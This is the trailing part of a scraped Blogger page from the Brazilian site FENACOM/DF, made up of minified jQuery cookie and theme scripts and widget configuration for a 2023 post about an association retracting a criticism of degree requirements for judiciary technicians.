!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
//]]>
</script>
<!-- Theme Scripts -->
<script type='text/javascript'>
//<![CDATA[
function shortCodeIfy(e,t,a){for(var s=e.split("$"),o=/[^{\}]+(?=})/g,r=0;r<s.length;r++){var i=s[r].split("=");if(i[0].trim()==t)return null!=(a=i[1]).match(o)&&String(a.match(o)).trim()}return!1}function msgError(){return'<span class="error-msg"><b>Error:</b>&nbsp;No Results Found</span>'}function beforeLoader(){return'<div class="loader"></div>'}function getFeedUrl(e,t,a,s){switch(a){case"recent":s="/feeds/posts/default?alt=json&max-results="+t;break;case"comments":s="list1"==e?"/feeds/comments/default?alt=json&max-results="+t:"/feeds/posts/default/-/"+a+"?alt=json&max-results="+t;break;default:s="/feeds/posts/default/-/"+a+"?alt=json&max-results="+t}return s}function getPostLink(e,t){for(var a=0;a<e[t].link.length;a++)if("alternate"==e[t].link[a].rel){var s=e[t].link[a].href;break}return s}function getPostTitle(e,t,a){return e[t].title.$t||exportify.noTitle}function getPostTag(e,t,a){return e[t].category&&1==exportify.postLabels?'<span class="entry-tag">'+e[t].category[0].term+"</span>":""}function getPostDate(e,t,a,s,o){var r=e[t].published.$t,i=r.substring(0,4),e=r.substring(5,7),t=r.substring(8,10),i=dateFormat.replace("{m}",monthNames[parseInt(e,10)-1]).replace("{d}",t).replace("{y}",i);return o=""!=a&&1==exportify.postLabels?'<span class="on sp">-</span>':"",1==exportify.postDate?'<span class="entry-time">'+o+'<time class="published" datetime="'+r+'">'+i+"</time></span>":""}function getPostMeta(e,t,a){return 1==exportify.postLabels||1==exportify.postDate?'<div class="entry-meta mi">'+t+e+"</div>":""}function getFirstImage(e,t){var a=$("<div>").html(e).find("img:first").attr("src"),s=a.lastIndexOf("/")||0,o=a.lastIndexOf("/",s-1)||0,e=a.substring(0,o),o=a.substring(o,s),s=a.substring(s);return(o.match(/\/s[0-9]+/g)||o.match(/\/w[0-9]+/g)||"/d"==o)&&(o="/w72-h72-p-k-no-nu"),e+o+s}function getPostImage(e,t,a,s){var o=e[t].content.$t;return a=e[t].media$thumbnail?e[t].media$thumbnail.url:"https://resources.blogblog.com/img/blank.gif",-1<o.indexOf(o.match(/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g))?!(-1<o.indexOf("<img"))||o.indexOf(o.match(/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g))<o.indexOf("<img")?a.replace("img.youtube.com","i.ytimg.com").replace("/default.","/maxresdefault."):getFirstImage(o):-1<o.indexOf("<img")?getFirstImage(o):"https://resources.blogblog.com/img/blank.gif"}function getPostImageType(e,t){return e.match("i.ytimg.com")?"is-video":"is-image"}function getPostComments(e,t,a,s){var o=e[t].author[0].name.$t,r=e[t].author[0].gd$image.src.replace("/s113","/s72-c").replace("/s220","/s72-c"),e=e[t].title.$t;return(r.match("//img1.blogblog.com/img/blank.gif")||r.match("//img1.blogblog.com/img/b16-rounded.gif"))&&(r="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQPBks4SPyU9bS3KhzFYy-lEFAx-GYd1QhpiZWPPrl4ZiTEL_1VFKoHoXaJ3fN390B2EHTxgTlxGL5hjal90DlH3egX4v3icT2LQzu4pmIh05tgVSKogMQJWPmzCWm3WpMwNgDauj36Yo/w72-h72-p-k-no-nu/avatar.jpg"),'<div class="cmm1-item item-'+t+'"><a class="entry-inner wrap-all-link" href="'+a+'" title="'+o+'"><span class="entry-image-wrap cmm-avatar"><span class="entry-thumb" data-image="'+r+'"></span></span><div class="entry-header"><h2 class="entry-title cmm-title">'+o+'</h2><p class="cmm-snippet excerpt">'+e+"</p></div></a></div>"}function getAjax(f,h,e,p){switch(h){case"msimple":case"trending":case"list1":case"related":0==p&&(p="geterror404");var t=getFeedUrl(h,e,p);$.ajax({url:t,type:"GET",dataType:"json",cache:!0,beforeSend:function(e){switch(h){case"trending":case"list1":f.html(beforeLoader());break;case"related":f.html(beforeLoader()).parent().addClass("show-ify")}},success:function(e){var t="";switch(h){case"msimple":t='<div class="ul mega-items">';break;case"trending":t='<div class="trending-items">';break;case"list1":t="comments"!=p?'<div class="list1-items sidebar-posts">':'<div class="cmm1-items">';break;case"related":t='<div class="related-posts">'}if(null!=(e=e.feed.entry))for(var a=0,s=e;a<s.length;a++){var o=getPostLink(s,a),r=getPostTitle(s,a),i=getPostTag(s,a),n=getPostDate(s,a,i),l=getPostImage(s,a),c=getPostImageType(l,a),d=getPostMeta(n,i),m="";switch(h){case"msimple":m+='<div class="mega-item post"><div class="mega-content"><a title="'+r+'" class="entry-image-wrap '+c+'" href="'+o+'"><span class="entry-thumb" data-image="'+l+'"></span></a><h2 class="entry-title"><a href="'+o+'" title="'+r+'">'+r+"</a></h2></div></div>";break;case"trending":m+=0===a?'<div class="trending-left"><div class="trending-item item-'+a+'"><a title="'+r+'" class="entry-image-wrap '+c+'" href="'+o+'"><span class="entry-thumb" data-image="'+l+'"></span></a><div class="entry-header">'+d+'<h2 class="entry-title"><a title="'+r+'" href="'+o+'">'+r+'</a></h2></div></div></div><div class="trending-right">':'<div class="trending-item item-'+a+'"><a title="'+r+'" class="entry-image-wrap '+c+'" href="'+o+'"><span class="entry-thumb" data-image="'+l+'"></span></a><div class="entry-header">'+d+'<h2 class="entry-title"><a title="'+r+'" href="'+o+'">'+r+"</a></h2></div></div>";break;case"list1":m+="comments"===p?getPostComments(s,a,o):0===a?'<div class="list1-item post item-'+a+'"><a title="'+r+'" class="entry-image-wrap '+c+'" href="'+o+'"><span class="entry-thumb" data-image="'+l+'"/></a><div class="entry-header">'+d+'<h2 class="entry-title"><a href="'+o+'" title="'+r+'">'+r+"</a></h2></div></div>":'<div class="list1-item post item-'+a+'"><a title="'+r+'" class="entry-image-wrap '+c+'" href="'+o+'"><span class="entry-thumb" data-image="'+l+'"/></a><div class="entry-header"><h2 class="entry-title"><a href="'+o+'" title="'+r+'">'+r+"</a></h2></div></div>";break;case"related":m+='<div class="related-item post item-'+a+'"><a title="'+r+'" class="entry-image-wrap '+c+'" href="'+o+'"><span class="entry-thumb" data-image="'+l+'"></span></a><div class="entry-header">'+d+'<h2 class="entry-title"><a href="'+o+'" title="'+r+'">'+r+"</a></h2></div></div>"}t+=m}else t="msimple"===h?'<div class="ul mega-items no-items">'+msgError()+"</div>":msgError();"msimple"===h?(t+="</div>",f.append(t).addClass("msimple"),f.find("a:first").attr("href",function(e,t){return"recent"===p?t.replace(t,"/search"):t.replace(t,"/search/label/"+p)})):(t+="</div>",f.html(t)),f.find("span.entry-thumb").lazyify()},error:function(){"msimple"===h?f.append('<div class="ul mega-items no-items">'+msgError()+"</div>"):f.html(msgError())}})}}function ajaxMega(e,t,a,s,o){if(o.match("getmega")){if("msimple"==t)return getAjax(e,t,a,s);e.append('<div class="ul mega-items no-items">'+msgError()+"</div>")}}function ajaxTrending(e,t,a,s,o){if(o.match("gettrending")){if("trending"==t)return getAjax(e,t,a,s);e.html(msgError()).parent().addClass("show-ify")}}function sidelist(e,t,a,s,o){if(o.match("getwidget")){if("list1"==t)return getAjax(e,t,a,s);e.html(msgError())}}function ajaxRelated(e,t,a,s,o){if(o.match("getrelated"))return getAjax(e,t,a,s)}function disqusComments(e){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="//"+e+".disqus.com/blogger_item.js",(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(t)}function beautiAvatar(e){$(e).attr("src",function(e,t){return(t=(t=t.replace("//resources.blogblog.com/img/blank.gif","https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQPBks4SPyU9bS3KhzFYy-lEFAx-GYd1QhpiZWPPrl4ZiTEL_1VFKoHoXaJ3fN390B2EHTxgTlxGL5hjal90DlH3egX4v3icT2LQzu4pmIh05tgVSKogMQJWPmzCWm3WpMwNgDauj36Yo/s39/avatar.jpg")).replace("//lh3.googleusercontent.com/zFdxGE77vvD2w5xHy6jkVuElKv-U9_9qLkRYK8OnbDeJPtjSZ82UPq5w6hJ-SA=s35","https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQPBks4SPyU9bS3KhzFYy-lEFAx-GYd1QhpiZWPPrl4ZiTEL_1VFKoHoXaJ3fN390B2EHTxgTlxGL5hjal90DlH3egX4v3icT2LQzu4pmIh05tgVSKogMQJWPmzCWm3WpMwNgDauj36Yo/s39/avatar.jpg")).replace("/s35","/s39")})}$("#storyify-pro-main-nav").menuify(),$("#storyify-pro-main-nav .widget").addClass("show-menu"),$(".show-search").on("click",function(){$("body").addClass("search-active"),$("#main-search-wrap").fadeIn(170).find("input").focus()}),$(".hide-search").on("click",function(){$("body").removeClass("search-active"),$("#main-search-wrap").fadeOut(170).find("input").val("").blur()}),$("html").each(function(){var e=$(this);1!=darkMode&&0!=userDarkMode&&("dark"==localStorage.themeColor&&e.addClass("is-dark"),$(".darkmode-toggle").on("click",function(){"dark"!=localStorage.themeColor?(e.addClass("is-dark"),localStorage.themeColor="dark"):(e.removeClass("is-dark"),localStorage.themeColor="light")}))}),$(".sidebar .social-icons li a").each(function(){var e=$(this),t=e.attr("href").trim().split("#");null!=t[1]&&e.append('<span class="text">'+t[1]+"</span>"),e.attr("href",t[0])}),$(".FollowByEmail .widget-content").each(function(e,t){var a=$(this),s=a.data("shortcode");null!=s&&(e=shortCodeIfy(s,"title"),t=shortCodeIfy(s,"text"),0!=e&&a.find(".follow-by-email-title").text(e),0!=t&&a.find(".follow-by-email-text").text(t))}),$(".post-body a").each(function(){var e=$(this),t=(o=e.html()).toLowerCase(),a=shortCodeIfy(o,"text"),s=shortCodeIfy(o,"icon"),o=shortCodeIfy(o,"color");t.match("getbutton")&&0!=a&&(e.addClass("button btn").text(a),0!=s&&e.addClass(s),0!=o&&e.addClass("colored-button").attr("style","background-color:"+o+";"))}),$(".post-body b").each(function(){var e=$(this),t=e.text(),a=t.toLowerCase().trim();a.match(/(?:\$ads\=\{1\})/g)&&e.replaceWith('<div id="storyify-pro-new-before-ad"/>'),a.match(/(?:\$ads\=\{2\})/g)&&e.replaceWith('<div id="storyify-pro-new-after-ad"/>'),a.match("{tocify}")&&(t=0!=shortCodeIfy(t,"title")?shortCodeIfy(t,"title"):"Table of Contents",e.replaceWith('<div class="tocify-wrap"><div class="tocify-inner"><a href="javascript:;" class="tocify-title" role="button" title="'+t+'"><span class="tocify-title-text">'+t+'</span></a><ol id="tocify"></ol></div></div>'),$(".tocify-title").each(function(e){(e=$(this)).on("click",function(){e.toggleClass("is-expanded"),$("#tocify").slideToggle(170)})}),$("#tocify").toc({content:"#post-body",headings:"h2,h3,h4"}),$("#tocify li a").each(function(e){(e=$(this)).click(function(){return $("html,body").animate({scrollTop:$(e.attr("href")).offset().top-20},500),!1})})),a.match("{contactform}")&&(e.replaceWith('<div class="contact-form"/>'),$(".contact-form").append($("#ContactForm1"))),a.match("{leftsidebar}")&&e.replaceWith("<style>.is-single #content-wrapper > .container{flex-direction:row-reverse}.rtl .is-single #content-wrapper > .container{flex-direction:row}</style>"),a.match("{rightsidebar}")&&e.replaceWith("<style>.is-single #content-wrapper > .container{flex-direction:row}.rtl .is-single #content-wrapper > .container{flex-direction:row-reverse}</style>"),a.match("{fullwidth}")&&e.replaceWith("<style>.is-single #main-wrapper{width:100%}.is-single #sidebar-wrapper{display:none}</style>")}),$("#storyify-pro-new-before-ad").each(function(){var e=$(this);e.length&&$("#before-ad").appendTo(e)}),$("#storyify-pro-new-after-ad").each(function(){var e=$(this);e.length&&$("#after-ad").appendTo(e)}),$("#storyify-pro-main-before-ad .widget").each(function(){var e=$(this);e.length&&e.appendTo($("#before-ad"))}),$("#storyify-pro-main-after-ad .widget").each(function(){var e=$(this);e.length&&e.appendTo($("#after-ad"))}),$("#storyify-pro-post-footer-ads .widget").each(function(){var e=$(this);e.length&&e.appendTo($("#post-footer-ads"))}),$(".post-body blockquote").each(function(){var e,t,a=$(this),s=a.text().toLowerCase().trim(),o=a.html();s.match("{alertsuccess}")&&(e=o.replace("{alertSuccess}",""),a.replaceWith('<div class="alert-message alert-success">'+e+"</div>")),s.match("{alertinfo}")&&(e=o.replace("{alertInfo}",""),a.replaceWith('<div class="alert-message alert-info">'+e+"</div>")),s.match("{alertwarning}")&&(t=o.replace("{alertWarning}",""),a.replaceWith('<div class="alert-message alert-warning">'+t+"</div>")),s.match("{alerterror}")&&(t=o.replace("{alertError}",""),a.replaceWith('<div class="alert-message alert-error">'+t+"</div>")),s.match("{codebox}")&&(o=o.replace("{codeBox}",""),a.replaceWith('<pre class="code-box">'+o+"</pre>"))}),$(".entry-share-links .window-ify,.storyify-pro-share-links .window-ify").on("click",function(){var e=(o=$(this)).data("url"),t=o.data("width"),a=o.data("height"),s=window.screen.width,o=window.screen.height,s=Math.round(s/2-t/2),o=Math.round(o/2-a/2);window.open(e,"_blank","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width="+t+",height="+a+",left="+s+",top="+o).focus()}),$(".storyify-pro-share-links").each(function(){var e=$(this);e.find(".show-hid a").on("click",function(){e.toggleClass("show-hidden")})}),$(".about-author .author-text").each(function(){var e=$(this),t=e.find("a");t.each(function(){var e=$(this),t=e.text().trim(),a=e.attr("href");e.replaceWith('<li class="'+t+'"><a href="'+a+'" title="'+t+'" rel="noopener noreferrer" target="_blank"/></li>')}),t.length&&e.parent().append('<ul class="author-links social social-color"></ul>'),e.find("li").appendTo(".author-links")}),$("#storyify-pro-main-nav-menu li.mega-menu").each(function(e,t){var a=$(this),s=a.find("a").data("shortcode");null!=s&&(e=s.toLowerCase(),ajaxMega(a,"msimple",5,shortCodeIfy(s,"label"),e))}),$("#trending .HTML .widget-content").each(function(t){var a=$(this),s=$(window),e=a.data("shortcode");null!=e&&(mtc=e.toLowerCase(),t=shortCodeIfy(e,"label"),s.on("scroll",function e(){s.scrollTop()+s.height()>=a.offset().top&&(s.off("scroll",e),ajaxTrending(a,"trending",3,t,mtc))}).trigger("scroll"))}),$(".storyify-pro-widget-ready .HTML .widget-content").each(function(t,a,s){var o=$(this),r=$(window),e=o.data("shortcode");null!=e&&(t=e.toLowerCase(),a=shortCodeIfy(e,"results"),s=shortCodeIfy(e,"label"),r.on("scroll",function e(){r.scrollTop()+r.height()>=o.offset().top&&(r.off("scroll",e),sidelist(o,"list1",a,s,t))}).trigger("scroll"))}),$("#storyify-pro-related-posts .HTML").each(function(i,n){var l=$(this).data("shortcode");null!=l&&$("#related-wrap").each(function(t,a){var e=$(this),s=$(window),o=e.find(".storyify-pro-related-content"),r=(i=shortCodeIfy(l,"title"),n=shortCodeIfy(l,"results"),[i,n]);t=0!=r[1]?r[1]:4,0!=r[0]&&e.find(".related-title .title").text(r[0]),a=e.find(".related-tag").data("label"),s.on("scroll",function e(){s.scrollTop()+s.height()>=o.offset().top&&(s.off("scroll",e),ajaxRelated(o,"related",t,a,"getrelated"))}).trigger("scroll")})}),$(".storyify-pro-blog-post-comments").each(function(){1!=darkMode&&"dark"==localStorage.themeColor&&(fbCommentsTheme="dark");var e=$(this),t=e.data("shortcode"),a="comments-system-"+(r=shortCodeIfy(t,"type")),s=e.find("#top-continue .comment-reply");switch(r){case"disqus":var o=shortCodeIfy(t,"shortname");0!=o&&(disqus_shortname=o),disqusComments(disqus_shortname),e.addClass(a).show();break;case"facebook":e.addClass(a).find("#comments").html('<div class="fb-comments" data-width="100%" data-href="'+disqus_blogger_current_url+'" order_by="time" data-colorscheme="'+fbCommentsTheme+'" data-numposts="5" data-lazy="true"></div>'),e.show();break;case"hide":e.hide();break;default:e.addClass("comments-system-blogger").show(),$(".entry-meta .entry-comments-link").addClass("show"),s.addClass("btn"),beautiAvatar(".avatar-image-container img")}var r=e.find(".comments .comment-reply"),i=e.find(".comments #top-continue"),n=e.find("#top-ce.comment-replybox-thread");r.on("click",function(){i.show(),n.hide()}),i.on("click",function(){i.hide(),n.show()})}),$(function(){$(".entry-image-wrap .entry-thumb,.author-avatar-wrap .author-avatar,#footer-fbm .Image").lazyify(),$("#storyify-pro-mobile-menu").each(function(){var e=$(this),t=$("#storyify-pro-main-nav-menu").clone();t.attr("id","main-mobile-nav"),t.find(".mega-items").remove(),t.find(".mega-menu > a").each(function(e,t){var a=$(this),s=a.data("shortcode");null!=s&&(t="recent"==(e=shortCodeIfy(s.trim(),"label"))?"/search":"/search/label/"+e,a.attr("href",t))}),t.appendTo(e),$(".mobile-menu-toggle, .hide-storyify-pro-mobile-menu, .overlay").on("click",function(){$("body").toggleClass("nav-active")}),$(".storyify-pro-mobile-menu .has-sub").append('<div class="submenu-toggle"/>'),$(".storyify-pro-mobile-menu .mega-menu").find(".submenu-toggle").remove(),$(".storyify-pro-mobile-menu ul li .submenu-toggle").on("click",function(e){$(this).parent().hasClass("has-sub")&&(e.preventDefault(),($(this).parent().hasClass("show")?$(this).parent().removeClass("show").find("> .m-sub"):$(this).parent().addClass("show").children(".m-sub")).slideToggle(170))})}),$(".mm-footer .mm-social").each(function(){var e=$(this),t=$("#storyify-pro-about-section ul.social").clone();t.removeClass("social-bg-hover"),t.appendTo(e)}),$(".mm-footer .mm-menu").each(function(){var e=$(this);$("#footer-menu ul.link-list").clone().appendTo(e)}),$(".header-inner").each(function(){var t,a,e,s,o=$(this);1==fixedMenu&&0<o.length&&(t=$(document).scrollTop(),a=o.offset().top,e=o.height(),s=a+e+e,$(window).scroll(function(){var e=$(document).scrollTop();s<e?o.addClass("is-fixed"):(e<a||e<=1)&&o.removeClass("is-fixed"),t<e?o.removeClass("show"):o.addClass("show"),t=e}))}),$(".is-single #main-wrapper, .is-single #sidebar-wrapper").each(function(e){1==fixedSidebar&&(e=1==fixedSidebar?88:40,$(this).theiaStickySidebar({containerSelector:"#content-wrapper > .container",additionalMarginTop:e,additionalMarginBottom:40}))}),$("#post-body iframe").each(function(){var e=$(this);e.attr("src").match("www.youtube.com")&&e.wrap('<div class="responsive-video-wrap"/>')}),$("p.comment-content").each(function(){var e=$(this);e.replaceText(/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,'<img src="$1"/>'),e.replaceText(/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,'<div class="responsive-video-wrap"><iframe id="youtube" width="100%" height="358" src="https://www.youtube.com/embed/$1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>')}),$("#storyify-pro-load-more-link").each(function(){var a=$(this).data("load");a&&$("#storyify-pro-load-more-link").show(),$("#storyify-pro-load-more-link").on("click",function(e){$("#storyify-pro-load-more-link").hide(),$.ajax({url:a,success:function(e){var t=$(e).find(".blog-posts");t.find(".index-post").addClass("post-animated post-fadeInUp"),$(".blog-posts").append(t.html()),(a=$(e).find("#storyify-pro-load-more-link").data("load"))?$("#storyify-pro-load-more-link").show():($("#storyify-pro-load-more-link").hide(),$("#blog-pager .no-more").addClass("show"))},beforeSend:function(){$("#blog-pager .loading").show()},complete:function(){$("#blog-pager .loading").hide(),$(".index-post .entry-image-wrap .entry-thumb").lazyify()}}),e.preventDefault()})}),$("#storyify-pro-cookie-ify").each(function(){var a=$(this),e=a.find(".widget.Text").data("shortcode");null!=e&&(ok=shortCodeIfy(e,"ok"),days=shortCodeIfy(e,"days"),0!=ok&&a.find("#storyify-pro-cookie-ify-accept").text(ok),days=0!=days?Number(days):7),0<a.length&&("1"!==$.cookie("storyify_pro_cookie_ify_consent")&&(a.css("display","block"),setTimeout(function(){a.addClass("is-visible")},10)),$("#storyify-pro-cookie-ify-accept").off("click").on("click",function(e){var t={};t.expires=days,t.path="/",e.preventDefault(),e.stopPropagation(),$.cookie("storyify_pro_cookie_ify_consent","1",t),a.removeClass("is-visible"),setTimeout(function(){a.css("display","none")},500)}),cookieChoices={})}),$("#back-top").each(function(){var e=$(this);$(window).on("scroll",function(){100<=$(this).scrollTop()?e.fadeIn(170):e.fadeOut(170),e.offset().top>=$("#footer-wrapper").offset().top-34?e.addClass("on-footer"):e.removeClass("on-footer")}),e.on("click",function(){$("html, body").animate({scrollTop:0},500)})})});
//]]>
</script>
<!-- Blogger Scripts -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6D2HqHIpmVhhK7ll1O5m26cJj0fQ:1769106276803';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5895008031690925737','//www.fenacomdf.com.br/2023/03/entidade-volta-atras-apos-considerar.html','5895008031690925737');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5895008031690925737', 'title': 'FENACOM/DF', 'url': 'https://www.fenacomdf.com.br/2023/03/entidade-volta-atras-apos-considerar.html', 'canonicalUrl': 'https://www.fenacomdf.com.br/2023/03/entidade-volta-atras-apos-considerar.html', 'homepageUrl': 'https://www.fenacomdf.com.br/', 'searchUrl': 'https://www.fenacomdf.com.br/search', 'canonicalHomepageUrl': 'https://www.fenacomdf.com.br/', 'blogspotFaviconUrl': 'https://www.fenacomdf.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-210100907-7', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22FENACOM/DF - Atom\x22 href\x3d\x22https://www.fenacomdf.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22FENACOM/DF - RSS\x22 href\x3d\x22https://www.fenacomdf.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22FENACOM/DF - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5895008031690925737/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22FENACOM/DF - Atom\x22 href\x3d\x22https://www.fenacomdf.com.br/feeds/3377084655772361625/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leia Mais', 'pageType': 'item', 'postId': '3377084655772361625', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsuJLKGZ3SnoHQ8ynwv4b9KiHbs2h2MiGtmg9fshMpA9DFQkgCPY-wCfA6OZgfEc1YbWcFVXaOrkQ7XU3amg_Z5VzEF5dK1uTHXxLpCFH281SlSjiOL5ERsnvjwvnxLxeBp-l7LVgVnXqIlJeia_eRh-hK6LQOtoNvlxu0No2I3H1zYisdCDv68BJGaw/s72-w352-c-h188/Banco%20de%20Imagens%20do%20STF.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsuJLKGZ3SnoHQ8ynwv4b9KiHbs2h2MiGtmg9fshMpA9DFQkgCPY-wCfA6OZgfEc1YbWcFVXaOrkQ7XU3amg_Z5VzEF5dK1uTHXxLpCFH281SlSjiOL5ERsnvjwvnxLxeBp-l7LVgVnXqIlJeia_eRh-hK6LQOtoNvlxu0No2I3H1zYisdCDv68BJGaw/w352-h188/Banco%20de%20Imagens%20do%20STF.jpeg', 'pageName': 'Entidade volta atr\xe1s ap\xf3s considerar inconstitucional n\xedvel superior para t\xe9cnicos', 'pageTitle': 'FENACOM/DF: Entidade volta atr\xe1s ap\xf3s considerar inconstitucional n\xedvel superior para t\xe9cnicos'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Entidade volta atr\xe1s ap\xf3s considerar inconstitucional n\xedvel superior para t\xe9cnicos', 'description': '\xa0 Associa\xe7\xe3o dos Agentes de Pol\xedcia do Judici\xe1rio da Uni\xe3o recua ap\xf3s criticar artigo de lei que elevou\xa0 a escolaridade de pessoal de suport...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsuJLKGZ3SnoHQ8ynwv4b9KiHbs2h2MiGtmg9fshMpA9DFQkgCPY-wCfA6OZgfEc1YbWcFVXaOrkQ7XU3amg_Z5VzEF5dK1uTHXxLpCFH281SlSjiOL5ERsnvjwvnxLxeBp-l7LVgVnXqIlJeia_eRh-hK6LQOtoNvlxu0No2I3H1zYisdCDv68BJGaw/w352-h188/Banco%20de%20Imagens%20do%20STF.jpeg', 'url': 'https://www.fenacomdf.com.br/2023/03/entidade-volta-atras-apos-considerar.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3377084655772361625}}, {'name': 'widgets', 'data': [{'title': 'Facebook SDK', 'type': 'TextList', 'sectionId': 'ify-panel', 'id': 'TextList100'}, {'title': 'No Thumbnail Image', 'type': 'Image', 'sectionId': 'ify-panel', 'id': 'Image101'}, {'title': 'JSON Variables', 'type': 'HTML', 'sectionId': 'ify-panel', 'id': 'HTML100'}, {'title': 'FENACOM/DF (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': '', 'type': 'LinkList', 'sectionId': 'storyify-pro-main-nav', 'id': 'LinkList101'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'header-ads', 'id': 'HTML1'}, {'title': 'Destaques', 'type': 'PopularPosts', 'sectionId': 'trending', 'id': 'PopularPosts1', 'posts': [{'title': 'Lentes de contato dental: especialista explica tudo sobre o procedimento', 'id': 2352135648072756493}, 